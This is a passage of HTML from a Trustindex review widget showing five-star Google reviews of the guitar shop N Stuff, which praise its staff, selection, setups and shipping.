height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Had some issues trying to place an order late night online, so I called in the morning and made them aware I had  issues trying to make a purchase.  Person I spoke with was very helpful and answered a couple questions I had.  Had me checked out in no time and already received an email saying item has shipped.  Very helpful, knowledgeable staff. Will do business there again.  Highly recommended</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5eaa18552003a9d06eaaf49346a95888" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL7pZuUVrgDKDGjZrabPxax9qYhjpY6Cn9Cp3iXkR8eoU-ruA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL7pZuUVrgDKDGjZrabPxax9qYhjpY6Cn9Cp3iXkR8eoU-ruA=w80-h80-c-rp-mo-br100 2x" alt="Jim M profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105121551865172408155/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jim M</a> </div> <div class="ti-date">July 27, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I can’t say enough how great my experience was with N Stuff, and Steve in particular.  Helped me find just the right piece of gear and gave me a great deal.  All from 3 states away.  I found them online after seeing their YouTube channel and found just what I was after. Steve texted me and asked in detail about my set up preferences.  The guitar shipped fast, was packed great, and arrived set up as requested and in better condition than advertised.  Class act all the way.    I will start here first when searching to fill future gear needs.    Thanks N Stuff and thanks Steve!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="53264f21f6c5f5deb9adfe3faa195f4f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLnQBFDIIHfqF5H0qWX_Gwp2SueHgU0XAs6zO6tL4F7hFOl=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLnQBFDIIHfqF5H0qWX_Gwp2SueHgU0XAs6zO6tL4F7hFOl=w80-h80-c-rp-mo-br100 2x" alt="Bonnie B Wimer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110153907949119919379/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bonnie B Wimer</a> </div> <div class="ti-date">August 8, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Everyone there is very  knowledgeable and super nice..we had a  salesman who spent lots of time answering questions! He also
Demonstrated a Yamaha for us and convinced me to buy one! He was happy and so was !

Bonnie B Wimer</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b9288fba409a768a3e31faa17ad02666" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXBbkNa8YaXI_QF2-lMXFicxVQOKeDlDrVhAg9lfsHzCFcWaLXmnQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXBbkNa8YaXI_QF2-lMXFicxVQOKeDlDrVhAg9lfsHzCFcWaLXmnQ=w80-h80-c-rp-mo-br100 2x" alt="Christopher Antalek profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102395379348548140740/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Christopher Antalek</a> </div> <div class="ti-date">December 6, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Ambidextrous beginner.  After difficulty playing right handed, I visited the huge store looking for a used left handed guitar. Good selection even for lefties. Working with Mike, I was able to handle several options, and ended up with a brand new Telecaster that was within my budget (and on sale during the holidays). Ended up getting just what I needed AND what I wanted, then used the savings to upgrade my modeling amp as well. Great experience.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e60fdf06b6a4b6ab37e7d5b53403741a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX82CinLAsqlWV_bPdaBCdus6_Jbq6ruG3Ba5Yhp94Qli4tPUbJmQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX82CinLAsqlWV_bPdaBCdus6_Jbq6ruG3Ba5Yhp94Qli4tPUbJmQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="Raymond Zayas profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114186923927090625593/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Raymond Zayas</a> </div> <div class="ti-date">February 20, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I purchased a used Martin guitar online, and it arrived at my doorstep the very next day. The guitar was in perfect condition, just as described, and it looked and played just like a brand-new one. The service I received was truly exceptional!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="792fbcbd13dcab14157c8170544ad26e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWxPMuLd-nJoO7jURbvWrDTZNFfBTLi6DhTvBltw64vUFlUJQx8Yw=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWxPMuLd-nJoO7jURbvWrDTZNFfBTLi6DhTvBltw64vUFlUJQx8Yw=w80-h80-c-rp-mo-ba4-br100 2x" alt="Drake Bowan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110823530732919175857/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Drake Bowan</a> </div> <div class="ti-date">March 13, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Been coming here for over 30 years, Bob and staff have ALWAYS been quick to help, and answer questions that anyone has.

I've made sure my sons go there for their musical needs as well.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="01a80b0c219b178c91cf2c69fe1bcfd3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVOluYE37CIUeH80lnHECkA2yewOYaznWLYfHzn7VXWANqk-Osh=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVOluYE37CIUeH80lnHECkA2yewOYaznWLYfHzn7VXWANqk-Osh=w80-h80-c-rp-mo-ba2-br100 2x" alt="Coyote Black profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103975299235862285431/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Coyote Black</a> </div> <div class="ti-date">August 13, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Definitely one of the coolest,  best stocked, most knowledgeable, and most attentive shops not just in Pittsburgh but that I’ve ever been to. Worked a lot with Ash and Steve but the whole crew was friendly and cool. A must go!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ead733c8bbf40bde0c829c0133a09ab3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLp_FP9pDN6rJLNrdGQTdjum76ugLlcvmzWiD139f8MXLLtBw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLp_FP9pDN6rJLNrdGQTdjum76ugLlcvmzWiD139f8MXLLtBw=w80-h80-c-rp-mo-br100 2x" alt="Michael Rosenberg profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110821414053477532701/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Rosenberg</a> </div> <div class="ti-date">August 27, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Another great deal at N’ Stuff! Beautiful guitar and set up perfectly as always! The guys were great to work with via text since I was shopping online. I’m sad to be out of state now, but glad I can still order online! Shipping was fast and the guitar was well packaged! Thanks again for another great instrument!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fd56842cccd1b0b9f6ebb5c4166331dd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIxx918DEqHWunDvGX6K_IV8ljGA5LE1jpDrqx3OP2bwzl_8g=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIxx918DEqHWunDvGX6K_IV8ljGA5LE1jpDrqx3OP2bwzl_8g=w80-h80-c-rp-mo-ba2-br100 2x" alt="joseph hamp profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111193320033373362782/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">joseph hamp</a> </div> <div class="ti-date">August 1, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great selection, really helpful staff.

I was looking for an acoustic guitar, and Chris spent a ton of time letting me play as much as I wanted, and offered tons of advice. I thought the instrument was great right off the shelf, but they take the time to set it up even further to exactly how I wanted it.

I came in with a bunch of stuff to trade in and they were very fair about what they could offer me.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="101742f741c45b38ca8d413ba356e2b0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL6p7axTV2nGh27tpIWqukK-o3JxjyTZt2AMINv1GqFOg-mtg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL6p7axTV2nGh27tpIWqukK-o3JxjyTZt2AMINv1GqFOg-mtg=w80-h80-c-rp-mo-br100 2x" alt="Marty B. profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117405447873838547788/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Marty B.</a> </div> <div class="ti-date">December 23, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Just got a Fender Tonemaster pro and QSC speaker. I love these guys at N’Stuff. They take their time and ask the right questions to make sure that you get what you need. Thank you so much!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="54373c2cf0dfc7bb573ab3c89ba99cbe" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL66eXllaUoC_OUbPRfUJQWXn9czW0Yv0WjVWvkZlVxuO0mhA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL66eXllaUoC_OUbPRfUJQWXn9czW0Yv0WjVWvkZlVxuO0mhA=w80-h80-c-rp-mo-br100 2x" alt="Lukas Goff profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114753935717354668469/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Lukas Goff</a> </div> <div class="ti-date">April 15, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Worked with Billy to get an amazing guitar shipped to my house, can’t recommend them enough. Great service, fast shipping, and the guitar came perfectly set up. I’ll be shopping here again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="99a41e4e5b108161f96d5d2f958bf040" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUGyHqlzvOK3R-I-cRkyelqTUA9TeIJ2u0s9riP7prUYlWSLoUwgA=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUGyHqlzvOK3R-I-cRkyelqTUA9TeIJ2u0s9riP7prUYlWSLoUwgA=w80-h80-c-rp-mo-ba3-br100 2x" alt="Brittany Fahnestock profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102929843734433812981/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brittany Fahnestock</a> </div> <div class="ti-date">February 23, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Excellent customer service, great selection. Love the aucostic guitar room and all the pedal options. Also loved being able to demo what we were looking for.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="066581bf4f3a616239660a90402f8a42" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w80-h80-c-rp-mo-br100 2x" alt="ethan mccann profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115287526425083860950/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">ethan mccann</a> </div> <div class="ti-date">February 17, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was on tour, passing through town. I was having a problem with one of my guitars and Elliot was able to look at it straight away and fixed it on the spot. Great store, great staff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="21cafb795c922e4dcbb16645fa120f14" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKoRjQgKsVYAyUR9DHib_VykfQqPX6yFlVl2rQ3PoQWCmvEimEC=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKoRjQgKsVYAyUR9DHib_VykfQqPX6yFlVl2rQ3PoQWCmvEimEC=w80-h80-c-rp-mo-br100 2x" alt="Tessa Ellis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102093294138083318567/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tessa Ellis</a> </div> <div class="ti-date">December 4, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I love this place and the guys who work there are top notch. They all have a ton of experience and know each and every facet of their craft.   You will not be disappointed stopping by this shop!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="36b6e646d2202c61b1209495d2c8faae" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w40-h40-c-rp-mo-br100" 